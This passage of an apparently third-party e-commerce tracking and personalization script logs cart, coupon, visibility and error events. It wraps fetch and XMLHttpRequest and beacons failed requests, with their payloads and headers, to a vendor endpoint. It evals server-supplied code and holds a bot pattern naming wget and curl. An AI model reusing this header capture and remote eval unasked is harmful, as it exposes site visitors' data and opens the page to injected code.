  endTime: "",
  httpErrorCodes: ["400", "401", "403", "404", "500", "502", "503", "504"],
  stackTraceLoopErrors: 0,
  scrollCount: 0,
  cartAddData: "",
  behamicsOrderValue: 0,
  oldUrl: window.location.href,
  finishedLoadingProdlist: false,
  getHostObjectTries: 0,
  loadMore: false,
  all_products_elements: [],
  defaultImg: false,
  guest: false,
  cartOpened: false,
  firstTime: true,

  _isJsonString(str) {
    try {
      JSON.parse(str);
    } catch (e) {
      return false;
    }
    return true;
  },

  _requestIsJsonString(str) {
    try {
      return JSON.stringify(JSON.parse(str));
    } catch (e) {
      return str;
    }
  },

  _randomString: function (len) {
    var chars = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz";
    var string_length = len;
    var randomstring = "";
    for (var i = 0; i < string_length; i++) {
      var rnum = Math.floor(Math.random() * chars.length);
      randomstring += chars.substring(rnum, rnum + 1);
    }
    return randomstring;
  },

  _shouldLoadScript(device, width) {
    const deviceWidthMappings = {
      desktop: { min: 1301 },
      tablet: { min: 601, max: 900 },
      mobile: { min: 341, max: 480 },
    };

    const { min, max } = deviceWidthMappings[device] || {};
    return width >= min && (!max || width <= max);
  },

  _detectPageChange() {
    const targetNode = document.querySelector("#minicart_overlay_box");
    const config = { attributes: true, attributeFilter: ["style"] };

    let debounceTimer; // <-- shared timer

    const callback = (mutationList, observer) => {
      for (const mutation of mutationList) {
        if (mutation.type === "attributes" && mutation.attributeName === "style") {
          clearTimeout(debounceTimer);
          debounceTimer = setTimeout(() => {
            behamics.run();
          }, 500);
        }
      }
    };

    const observer = new MutationObserver(callback);
    observer.observe(targetNode, config);
  },

  _getFilterList() {
    const constantMock = window.fetch;
    window.fetch = function () {
      return new Promise((resolve, reject) => {
        constantMock
          .apply(this, arguments)
          .then((response) => {
            resolve(response);
            if (behamics.variables.page == "Product List") {
              if (behamics.oldUrl != window.location.href) {
                behamics.oldUrl = window.location.href;
                setTimeout(() => {
                  behamics.boxes["Product List"]._run();
                }, 500);
              }
            }
          })
          .catch((error) => {
            reject(error);
          });
      });
    };
  },

  _deleteGa4Events(prefix, skipKey) {
    const keysToDelete = [];
    for (let i = 0; i < localStorage.length; i++) {
      const key = localStorage.key(i);
      if (key.includes(prefix) && key !== skipKey) {
        keysToDelete.push(key);
      }
    }
    keysToDelete.forEach((key) => localStorage.removeItem(key));
  },

  _gtagEvents(data, threshold_pass) {
    try {
      const tempId = behamics._getTempSession()["behtempid"];
      const visitKey = "behamics_event_" + tempId;
      const orderKey = "behamics_order_" + behamics.orderID;
      let sent_once = !!localStorage.getItem(visitKey);
      let group = behamics.user.globalControl;
      if (group === "" && data.incentives.length > 0) {
        group = false;
      }

      const sendEvent = (key, event_group, prefix) => {
        gtag("event", event_group);
        localStorage.setItem(key, true);
        behamics._deleteGa4Events(prefix, key);
      };

      if (!sent_once) {
        if (data.threshold) {
          if (data.seenOneIncentive === true && data.ga4Status === true) {
            const event_group = group ? "behamics_visit_control" : "behamics_visit_nudge";
            sendEvent(visitKey, event_group, "behamics_event_");
          } else if (data.incentives.length > 0 && !threshold_pass) {
            sendEvent(visitKey, "behamics_visit_nudge", "behamics_event_");
          }
        } else {
          if (data.seenOneIncentive === true && data.ga4Status === true) {
            const event_group = group ? "behamics_visit_control" : "behamics_visit_nudge";
            sendEvent(visitKey, event_group, "behamics_event_");
          } else if (data.incentives?.length > 0) {
            sendEvent(visitKey, "behamics_visit_nudge", "behamics_event_");
          }
        }
      }
      if (data.seenOneIncentive === true && data.ga4Status === true) {
        if (behamics.variables.page === "Order Confirmation" && !localStorage.getItem(orderKey)) {
          const event_group = group ? "behamics_order_control" : "behamics_order_nudge";
          gtag("event", event_group);
          localStorage.setItem(orderKey, true);
          behamics._deleteGa4Events("behamics_order_", orderKey);
        }
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _imgErrorAutomation(hide) {
    try {
      for (let i = 0; i < hide.length; i++) {
        let payload = {
          bhmid: null,
          eventType: "hide",
          eventSource: "productHide",
          data: {
            imageUrl: hide[i].url,
            productID: hide[i].productID,
          },
          action: "product:hide",
          getMessage: true,
        };

        behamics._isDataValid(payload.data);
        behamics._sendRequestToServer(behamics.variables.page, payload);
        // hide[i].product.closest(".grid__item").style.display = "none";
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _thumbnailSmartDisplay(visualFlow) {
    try {
      let tmpProductList = document.querySelectorAll(".product-item.relative");

      for (i = 0; i < tmpProductList.length; i++) {
        let tmpID = tmpProductList[i].getAttribute("data-id");
        let tmpimgUrl = tmpProductList[i].querySelector("a.product__link img").src;
        let imgUrl = tmpimgUrl.split("height")[0] + "height=360&width=360";
        let AutomationUrl = visualFlow.find((e) => e.productID == tmpID)?.imageUrl;

        if (AutomationUrl && imgUrl != AutomationUrl) {
          tmpProductList[i].querySelector("a.product__link img").src = AutomationUrl;
        }
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _visualFlowAutomation(visualFlow) {
    try {
      const parentSlider = document.querySelector(".group-img-enlarge > a > figure > img");
      const thumbnailList = document.querySelectorAll(".mcs-items-container > div img");

      if (visualFlow.length > 0) {
        for (let i = 0; i < visualFlow.length; i++) {
          const imgUrl = visualFlow[i].imageUrl;

          parentSlider.src = imgUrl;
          thumbnailList[i].src = imgUrl;
        }
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _checkCopiedText() {
    try {
      document.addEventListener("click", (event) => {
        if (event.target.closest(".fieldset.coupon .field.actions button")) {
          let coupon = document.querySelector(".fieldset.coupon .field.coupon input").value;
          setTimeout(() => {
            if (document.querySelector("[data-ui-id='checkout-cart-validationmessages-message-error']")) {
              let payload = {
                bhmid: null,
                eventType: "invalid",
                eventSource: "couponChecker",
                data: {
                  coupon: coupon,
                },
                action: "coupon:check",
                getMessage: true,
              };

              behamics._isDataValid(payload.data);
              behamics._sendRequestToServer(behamics.variables.page, payload);
            } else {
              let payload = {
                bhmid: null,
                eventType: "valid",
                eventSource: "couponChecker",
                data: {
                  validCoupon: coupon,
                },
                action: "coupon:check",
                getMessage: true,
              };

              behamics._isDataValid(payload.data);
              behamics._sendRequestToServer(behamics.variables.page, payload);
            }
          }, 1000);
        }
      });
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _loadScript: function (url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if (script.readyState) {
      script.onreadystatechange = function () {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (typeof callback === "function") {
            callback();
          }
        }
      };
    } else {
      //Others
      script.onload = function () {
        if (typeof callback === "function") {
          callback();
        }
      };
    }
    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  },

  botPattern:
    "(BingPreview|google|flipboard|crawler|pinkdom|adsbot|googlebot/|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)",

  odoscopeCounter: 0,
  totalAmCart: 0,
  oldproductIDList: [],
  productlisIds: [],

  _timeAway() {
    try {
      document.addEventListener("visibilitychange", function () {
        if (document.visibilityState === "visible") {
          let payload = {
            bhmid: null,
            eventType: "click",
            eventSource: "inactivity",
            data: [],
            action: "active",
            getMessage: false,
          };

          behamics._sendRequestToServer(behamics.variables.page, payload);

          // Perform actions when the tab is active
        } else {
          let payload = {
            bhmid: null,
            eventType: "click",
            eventSource: "inactivity",
            data: [],
            action: "inactive",
            getMessage: false,
          };

          behamics._sendRequestToServer(behamics.variables.page, payload);
          // Perform actions when the tab is inactive
        }
      });
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _deviceType: function () {
    let ua = navigator.userAgent;
    if (/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i.test(ua)) {
      return "tablet";
    } else if (/Mobile|Android|iP(hone|od)|IEMobile|BlackBerry|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/.test(ua)) {
      return "mobile";
    }
    return "desktop";
  },
  _cartAmount: function () {
    try {
      var usersCart = behamics.user.cart;
      var totalAmount = 0;
      for (i = 0; i < usersCart.length; i++) {
        totalAmount += usersCart[i].amount * usersCart[i].price;
      }
      return parseFloat(totalAmount.toFixed(2));
    } catch (e) {
      behamics._reportErrorToServer(e);
      return 0;
    }
  },

  _removeCartProduct(id) {
    try {
      let removedID = id;
      let dataRemoved = {
        id: removedID,
      };
      let payload = {
        data: dataRemoved,
        action: "cart:remove",
        eventType: "click",
        eventSource: "Remove",
        socketID: behamics.socketID,
        getMessage: false,
      };

      behamics._removeProductInLocalCart(dataRemoved.id);
      behamics._sendRequestToServer(behamics.variables.page, payload);
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _addToCartInterceptor() {
    try {
      document.addEventListener("click", (event) => {
        try {
          if (event.target.closest(".addtocart_button")) {
            var payload = {
              bhmid: null,
              eventType: "click",
              eventSource: "addToCart",
              data: behamics.boxes["Product Page"]._getProduct(null),
              action: "cart:add",
              getMessage: true,
            };

            payload.data.id = event.target.closest("form").querySelector("ul li .sku").innerText.split(":")[1].trim();
            payload.data.amount = parseInt(event.target.closest("form").querySelector("ul li.child-qty input").value);
            payload.data.price = parseFloat(
              event.target
                .closest("form")
                .querySelector("ul li.child-price")
                .innerText.replace(/[^\d.]/g, "")
            );

            payload.data.formerPrice = payload.data.price;

            behamics._isDataValid(payload.data);
            behamics._addProductToLocalCart(payload.data);
            behamics._sendRequestToServer(behamics.variables.page, payload);
          }
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      });
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _loadMore() {
    try {
      document.addEventListener("click", (event) => {
        try {
          if (behamics.variables.page == "Product List" && event.target.closest(".LoadMore--button")) {
            behamics.loadMore = true;
          }
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      });
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _traceErrors() {
    try {
      window.addEventListener("error", function (event) {
        try {
          let stacktrace = event.stack;
          if (!stacktrace && event.error) {
            stacktrace = event.error.stack;
          }
          if (event.returnValue == true) {
            if (!stacktrace) {
              stacktrace = event.message;
            }
            let tmpObj = {
              type: "error",
              data: { error_message: stacktrace },
              tempSessionID: JSON.parse(localStorage.getItem("tempSession"))["behtempid"],
              target: behamics.variables.target,
              socketID: behamics.socketID,
              page: behamics.variables.page,
              location: window.location.href,
              userAgent: navigator.userAgent,
              deviceType: behamics._deviceType(),
            };
            if (navigator && navigator.sendBeacon) {
              let sendBeacon = navigator.sendBeacon(behamics.variables.behamicsApiUrl + "/api/analytics", JSON.stringify(tmpObj));
            }
          }
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      });

      window.addEventListener(
        "error",
        function (event) {
          try {
            if (navigator && navigator.sendBeacon && event.target instanceof HTMLImageElement && (event.target.src.includes("images/") || event.target.srcset.includes("images/"))) {
              let productID = "";
              let url = "";

              if (event.target.src == "") {
                url = event.target.srcset;
              } else {
                url = event.target.src;
              }
              let product_recommendations = false;
              let page = behamics._findPageType();

              if (page == "Product List") {
                productID = event.target.closest("li").querySelector(".content a").innerText.toLocaleLowerCase().replaceAll(" ", "_");
              }
              if (page == "Product Page") {
                if (event.target.closest(".product .image")) {
                  productID = behamics.boxes["Product Page"]._getProduct()["productID"];
                }
              }
              if (page == "Cart" && event?.target?.closest(".cart-row")) {
                let name = event?.target?.closest(".cart-row").querySelector(".mar_btm .smalltext").previousElementSibling.innerText.trim();
                let nameProd = name;
                if (name.includes("-")) {
                  nameProd = name.split("-")[0].trim();
                }
                productID = nameProd.toLocaleLowerCase().replaceAll(" ", "_");
              }

              if (localStorage.getItem("tempSession") && navigator && navigator.sendBeacon) {
                let tmpObj = {
                  type: "image_error",
                  tempSessionID: JSON.parse(localStorage.getItem("tempSession"))["behtempid"],
                  target: behamics.variables.target,
                  socketID: JSON.parse(localStorage.getItem("tempSession"))["behpageid"],
                  productID: productID,
                  page: page,
                  image_url: url,
                  location: window.location.href,
                  userAgent: navigator.userAgent,
                  deviceType: behamics._deviceType(),
                };
                if (product_recommendations == true) {
                  if (page == "Product Page") {
                    tmpObj["pp_recommendation"] = true;
                  }
                }
              }

              let sendBeacon = navigator.sendBeacon(behamics.variables.behamicsApiUrl + "/api/analytics", JSON.stringify(tmpObj));
            }
          } catch (e) {
            behamics._reportErrorToServer(e);
          }
        },
        true
      );
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _traceFailedRequest() {
    try {
      let originalSend = XMLHttpRequest.prototype.send;
      let originalOpen = XMLHttpRequest.prototype.open;
      let originalSetRequestHeader = XMLHttpRequest.prototype.setRequestHeader;

      XMLHttpRequest.prototype.setRequestHeader = function (header, value) {
        if (!this.requestHeaders) {
          this.requestHeaders = {};
        }
        this.requestHeaders[header] = value;
        originalSetRequestHeader.apply(this, arguments);
      };

      XMLHttpRequest.prototype.open = function (method, url, async, user, password) {
        this.method = method;
        originalOpen.apply(this, arguments);
      };

      XMLHttpRequest.prototype.send = function (data) {
        let xhr = this;
        xhr.requestPayload = data;
        xhr.addEventListener("load", function () {
          if (behamics.httpErrorCodes.includes(this.status.toString())) {
            if (navigator && navigator.sendBeacon && JSON.parse(localStorage.getItem("tempSession"))) {
              let tmpObj = {
                type: "request_error",
                tempSessionID: JSON.parse(localStorage.getItem("tempSession"))["behtempid"],
                target: behamics.variables.target,
                socketID: parseInt(behamics.socketID),
                page: behamics._findPageType(),
                url: xhr.responseURL,
                request_type: "xhr",
                response: xhr.response,
                request_payload: xhr.requestPayload,
                request_headers: xhr.requestHeaders,
                request_method: xhr.method,
                response_data: xhr.response,
                response_status: xhr.status.toString(),
                location: window.location.href,
                userAgent: navigator.userAgent,
                deviceType: behamics._deviceType(),
              };

              let sendBeacon = navigator.sendBeacon(behamics.variables.behamicsApiUrl + "/api/analytics", JSON.stringify(tmpObj));
            }
          }
        });
        originalSend.apply(this, arguments);
      };

      const constantMock = window.fetch;
      window.fetch = function () {
        return new Promise((resolve, reject) => {
          constantMock
            .apply(this, arguments)
            .then(async (response) => {
              resolve(response);
              try {
                if (response && (response.ok == false || behamics.httpErrorCodes.includes(response.status.toString()))) {
                  if (navigator && navigator.sendBeacon && JSON.parse(localStorage.getItem("tempSession"))) {
                    const clonedResponse = response.clone();
                    let body = await clonedResponse.text();
                    body = behamics._requestIsJsonString(body);
                    let tmpObj = {
                      type: "request_error",
                      tempSessionID: JSON.parse(localStorage.getItem("tempSession"))["behtempid"],
                      target: behamics.variables.target,
                      socketID: parseInt(behamics.socketID),
                      page: behamics._findPageType(),
                      url: response.url,
                      request_type: "fetch",
                      response: response,
                      request_payload: "",
                      request_headers: "",
                      request_method: "",
                      response_data: body,
                      response_status: response.status.toString(),
                      location: window.location.href,
                      userAgent: navigator.userAgent,
                      deviceType: behamics._deviceType(),
                    };
                    if (arguments[1]) {
                      tmpObj["request_payload"] = arguments[1].body;
                      tmpObj["request_headers"] = arguments[1].headers;
                      tmpObj["request_method"] = arguments[1].method;
                    }

                    let sendBeacon = navigator.sendBeacon(behamics.variables.behamicsApiUrl + "/api/analytics", JSON.stringify(tmpObj));
                  }
                }
              } catch (e) {
                behamics._reportErrorToServer(e);
              }
            })
            .catch((error) => {
              reject(error);
            });
        });
      };
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _conditionalInit() {
    try {
      if (!behamics._getHostObject()) {
        setTimeout(function () {
          behamics._conditionalInit();
        }, 100);
      } else {
        behamics.init();
        if (location.href.includes("checkout_thanks")) {
          let tmpObj = {
            type: "order_confirmation",
            tempSessionID: JSON.parse(localStorage.getItem("tempSession"))["behtempid"],
            target: behamics.variables.target,
            socketID: JSON.parse(localStorage.getItem("tempSession"))["behpageid"],
            page: behamics._findPageType(),
            dataLayer: JSON.stringify(dataLayer),
            location: window.location.href,
          };
          let sendBeacon = navigator.sendBeacon(behamics.variables.behamicsApiUrl + "/api/analytics", JSON.stringify(tmpObj));
        }
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _getHostObject: function () {
    try {
      if (behamics.getHostObjectTries > 30) {
        return true;
      }
      if (window.dataLayer?.find((obj) => obj.event == "gtm.dom") && window.dataLayer?.find((obj) => obj.event == "gtm.load")) {
        return true;
      }
      behamics.getHostObjectTries++;
      return false;
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _getLanguage: function () {
    try {
      return "EN";
    } catch (e) {
      behamics._reportErrorToServer(e);
      return null;
    }
  },
  _PDPImageClicked() {
    try {
      let targetNode = document.querySelector(".js_thumbs_slides .js_thumbs_slide a");

      if (targetNode) {
        let config = { attributes: true };
        let timeoutId = null;
        let hasTriggered = false;

        let callback = (mutationList, observer) => {
          if (hasTriggered) return;

          for (let mutation of mutationList) {
            if (mutation.attributeName === "class" && mutation.type === "attributes") {
              clearTimeout(timeoutId);
              hasTriggered = true;

              timeoutId = setTimeout(() => {
                let temporaryImage = document.querySelector(".border-optimo-darker img").src;
                temporaryImage = temporaryImage.split("height")[0] + "height=1080&width=1080";
                let payload = {
                  bhmid: null,
                  eventType: "change",
                  eventSource: "imageChange",
                  data: {
                    imageUrl: temporaryImage,
                    productID: behamics.boxes["Product Page"]._getProduct()["productID"],
                    scoringValue: 1,
                  },
                  action: "image:change",
                  getMessage: true,
                };
                hasTriggered = false;
                behamics._sendRequestToServer(behamics.variables.page, payload);
              }, 100);
            }
          }
        };

        let observer = new MutationObserver(callback);
        observer.observe(targetNode, config);
      }
    } catch (error) {
      behamics._reportErrorToServer(error);
    }
  },

  _PDPImageDefault() {
    try {
      if (behamics.variables.page == "Product Page") {
        let payload = {
          bhmid: null,
          eventType: "change",
          eventSource: "imageChange",
          data: {
            imageUrl: document.querySelector(".js_thumbs_slides .js_thumbs_slide a img").src.split("height")[0] + "height=1200&width=1200",
            productID: behamics.boxes["Product Page"]._getProduct()["productID"],
            scoringValue: 0.5,
          },
          action: "image:change",
          getMessage: true,
        };

        behamics.tempProdImg = document.querySelector(".js_thumbs_slides .js_thumbs_slide a img").src.split("height")[0] + "height=1200&width=1200";
        behamics._isDataValid(payload.data);
        behamics._sendRequestToServer(behamics.variables.page, payload);
      }
    } catch (error) {
      behamics._reportErrorToServer(error);
    }
  },

  _findPageType: function () {
    try {
      if (window.location.href.includes("viewcart")) {
        return "Cart";
      }

      if (location.href.includes("checkout_thanks")) {
        return "Order Confirmation";
      }

      if (document.querySelector("#basket-wishlist")) {
        return "Wishlist";
      }

      if (window.location.href.includes("/product/") && document.querySelector('[value="Buy Now"].btn-primary.addtocart_button')) {
        return "Product Page";
      }

      if (document.querySelector("#category") || document.querySelector("#ssearch")) {
        return "Product List";
      }

      if (document.querySelector("#Carousel")) {
        return "Home Page";
      }

      if (window.location.href.includes("account")) {
        return "My Account";
      }

      return "Other";
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _updateUserId: function () {
    try {
      var id = {
        userID: null,
        guest: null,
        cart: [],
        type: null,
        changed: null,
        hasCartChanged: false,
      };

      if (behamics.user.userID == "") {
        id.userID = behamics._randomString(20);
      } else {
        id.userID = behamics.user.userID;
      }

      if (behamics.variables.page == "Order Confirmation") {
        id.hasCartChanged = { changed: false };
      } else {
        id.hasCartChanged = behamics._hasCartChanged(id);
      }

      id.guest = true;
      if (document.querySelector(".PictoNavIndicator[style]")) {
        id.guest = true;
        behamics.guest = true;
      } else {
        id.guest = false;
        behamics.guest = false;
      }

      behamics.user.guest = id.guest;

      if (id.userID != behamics.user.userID) {
        if (id.guest == false) {
          if (behamics.user.guest) {
            id.type = "G->RS";
          } else if (behamics.user.guest === "") {
            id.type = "NR->R";
          } else if (!behamics.user.guest) {
            id.type = "R->R";
          }
          behamics.user.guest = id.guest;
          behamics.user.userID = id.userID;
          behamics.userIdUpdate = true;
          id.cart = behamics.user.cart;
          id.changed = true;
        } else {
          if (behamics.user.guest === "") {
            id.type = "NG->G";
          } else if (behamics.user.guest) {
            id.type = "G->G";
          } else if (!behamics.user.guest) {
            id.type = "R->G";
            behamics.user.cart = [];
          }
          behamics.user.guest = id.guest;
          behamics.user.userID = id.userID;
          behamics.userIdUpdate = true;
          id.cart = behamics.user.cart;
          id.changed = true;
        }
      } else if (id.hasCartChanged.changed) {
        id.type = id.hasCartChanged.type;
        id.cart = behamics.user.cart;
        id.changed = true;
      } else {
        id.changed = false;
      }
      delete id.guest;
      delete id.userID;
      delete id.hasCartChanged;
      return id;
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _cartMethods() {
    try {
      document.addEventListener("click", (event) => {
        try {
          if (event.target.closest("[name=submit_remove]")) {
            let tempID = event.target.closest(".cart-row").querySelector(".mar_btm .smalltext").innerText.split(":")[1].trim();
            behamics._removeCartProduct(tempID);
          }

          if (event.target.closest("[name=submit_update]")) {
            let tempID = event.target.closest(".cart-row").querySelector(".mar_btm .smalltext").innerText.split(":")[1].trim();

            if (tempID != "") {
              let newValue = Number(event.target.closest(".cart-row").querySelector("[id*='qty_']").value);
              let tmpPrd = behamics._findProductInLocalCart(tempID);

              if (tmpPrd && tmpPrd["amount"] != newValue && newValue > 0) {
                let oldValue = tmpPrd["amount"];

                if (newValue < oldValue) {
                  amount = oldValue - newValue;

                  data = {
                    amount: amount,
                    newValue: newValue,
                    id: tempID,
                  };

                  payload = {
                    bhmid: null,
                    eventType: "select",
                    eventSource: "Amount",
                    data: data,
                    action: "product:decrease",
                    getMessage: false,
                  };

                  behamics._isDataValid(payload.data);
                  behamics._increasDecreaseProductInLocalCart(tempID, newValue);
                  behamics._sendRequestToServer(behamics.variables.page, payload);
                } else if (newValue > oldValue) {
                  amount = newValue - oldValue;

                  data = {
                    amount: amount,
                    newValue: newValue,
                    id: tempID,
                  };

                  payload = {
                    bhmid: null,
                    eventType: "select",
                    eventSource: "Amount",
                    data: data,
                    action: "product:increase",
                    getMessage: false,
                  };

                  behamics._isDataValid(payload.data);
                  behamics._increasDecreaseProductInLocalCart(tempID, newValue);
                  behamics._sendRequestToServer(behamics.variables.page, payload);
                }
              } else if (newValue == 0) {
                let tempID = event.target.closest(".cart-row").querySelector(".mar_btm .smalltext").innerText.split(":")[1].trim();
                behamics._removeCartProduct(tempID);
              }
            }
          }
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      });
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _parseHostObjectCart: function () {
    try {
      let localObj = document.querySelectorAll(".cart-row");
      const tmpCart = [];
      for (let i = 0; i < localObj.length; i++) {
        let size = "1";
        let name = localObj[i].querySelector(".mar_btm .smalltext").previousElementSibling.innerText.trim();
        let nameProd = name;
        if (name.includes("-")) {
          nameProd = name.split("-")[0].trim();
        }
        let productID = nameProd.toLocaleLowerCase().replaceAll(" ", "_");
        let id = localObj[i].querySelector(".mar_btm .smalltext").innerText.split(":")[1].trim();

        let amount = parseInt(localObj[i].querySelector("[id*='qty_']")?.value || 1);
        let price = parseFloat(localObj[i].querySelector(".text-right").innerText.replace(/[^\d.]/g, ""));
        let formerPrice = price;

        let category = "";

        let color = "";
        let url = localObj[i].querySelector(".mar_btm .smalltext").previousElementSibling.href;

        let tempob = {
          id: id,
          productID: productID,
          name: name,
          amount: amount,
          price: parseFloat(price),
          formerPrice: parseFloat(formerPrice),
          currency: "USD",
          color: color,
          category: category,
          size: size,
          sizeName: size,
          url,
        };
        tmpCart.push(tempob);
      }

      behamics._isDataValid(tmpCart);
      return tmpCart;
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _hasCartChanged: function (id) {
    try {
      var changed = { changed: false, type: "cart:changed" };

      if (behamics.variables.page == "Cart") {
        var changed = behamics._compareBehamicsCartWith(behamics._parseHostObjectCart());

        if (changed.changed) {
          behamics.user.cart = behamics._parseHostObjectCart();
          behamics._updateLocalUser();
        }
      }

      return changed;
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  alreadySentAnEvent: false,

  boxes: {
    run: function (result) {
      if ("control" in result[0]) {
        if (!behamics.alreadySentAnEvent) {
          behamics.alreadySentAnEvent = true;

          dataLayer.push({
            event: "non-uaevent",
            category: "Behamics",
            action: "control-group",
            label: "incentive",
          });
        }
      } else {
        if ("incentive" in result[0]) {
          if (!behamics.alreadySentAnEvent) {
            behamics.alreadySentAnEvent = true;

            dataLayer.push({
              event: "non-uaevent",
              category: "Behamics",
              action: "incentive-group",
              label: "incentive",
            });
          }
        }
        result = result.filter((e) => !e.data.code.includes("automations"));

        for (var behamicshmivarind = 0; behamicshmivarind < result.length; behamicshmivarind++) {
          try {
            let html;
            let code;
            let id;
            html = result[behamicshmivarind]["data"]["html"];
            code = result[behamicshmivarind]["data"]["code"];
            id = result[behamicshmivarind]["data"]["inID"];

            if (typeof result[behamicshmivarind]["data"]["data"] != "undefined") tmpData = result[behamicshmivarind]["data"]["data"];

            removeID = result[behamicshmivarind]["remove"];

            var tmpEl = document.createElement("div");

            tmpEl.innerHTML = html;

            html = tmpEl.firstChild;

            if (html) {
              if ("setAttribute" in html) {
                html.setAttribute("bhmid", id);
              }
            }

            var elemToRemove = document.querySelectorAll('[bhmid="' + removeID + '"]');

            if (elemToRemove.length > 0) elemToRemove[0].remove();
            eval(code);
          } catch (e) {
            behamics._reportErrorToServer(e);
          }
        }
      }
    },

    "Product List": {
      _run: function () {
        ProductList = {
          resolvedIDs: [],
          IDList: [],
        };

        var payload = {
          bhmid: null,
          eventType: "load",
          eventSource: "page",
          data: {
            IDList: behamics.boxes["Product List"]._getListOfProductsIDs(3),
          },
          action: null,
          getMessage: true,
        };

        if (payload.data.IDList == "wait" || behamics.boxes["Product List"]._checkDifferenceOfIDs(payload.data.IDList)) {
          setTimeout(() => {
            behamics.boxes["Product List"]._run();
          }, 100);
          return;
        }
        behamics._isDataValid(payload.data);

        if (window.location.href.toLowerCase().includes("/wanderrucksaecke") || window.location.href.includes("transa.ch/de/c/outlet/")) {
          payload.data.productFinder = true;
        }
        behamics._sendRequestToServer(behamics.variables.page, payload);
        behamics.oldproductIDList = payload.data.IDList;
        behamics.finishedLoadingProdlist = true;
      },

      _checkDifferenceOfIDs: function (newIDList) {
        try {
          if (newIDList.length == behamics.oldproductIDList.length) {
            for (i = 0; i < behamics.oldproductIDList.length; i++) {
              if (newIDList[i] != behamics.oldproductIDList[i]) {
                return false;
              }
            }
          } else {
            return false;
          }
          return true;
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },

      _getListOfProductsIDs: function (obj) {
        try {
          let tmpProductListIDArrays = [];
          let newIDsToBeResolved = [];
          let tmpProductList = document.querySelectorAll("ul.display.grid > li");

          if (tmpProductList.length == 0) {
            return "wait";
          }

          for (i = 0; i < tmpProductList.length; i++) {
            let tmpID = tmpProductList[i].querySelector(".content a").innerText.toLocaleLowerCase().replaceAll(" ", "_");

            if (ProductList["resolvedIDs"].indexOf(tmpID) == -1 && typeof tmpID != "undefined" && tmpID != null) tmpProductListIDArrays.push(tmpID);
            if (ProductList["resolvedIDs"].indexOf(tmpID) == -1 && typeof tmpID != "undefined" && tmpID != null) {
              if (behamics._onScreen(tmpProductList[i])) {
                ProductList["resolvedIDs"].push(tmpID);
                if (behamics.productlisIds) {
                  if (behamics.productlisIds.includes(tmpID)) {
                    ("");
                  } else {
                    newIDsToBeResolved.push(tmpID);
                  }
                } else {
                  newIDsToBeResolved.push(tmpID);
                }
              }
            }
          }

          ProductList["IDList"] = tmpProductListIDArrays;
          if (obj == 1) {
            var data = {
              IDList: newIDsToBeResolved,
            };

            if (newIDsToBeResolved.length > 0) {
              return data;
            } else {
              return data;
            }
          } else if (newIDsToBeResolved.length > 0 && obj == 2) {
            var data = {
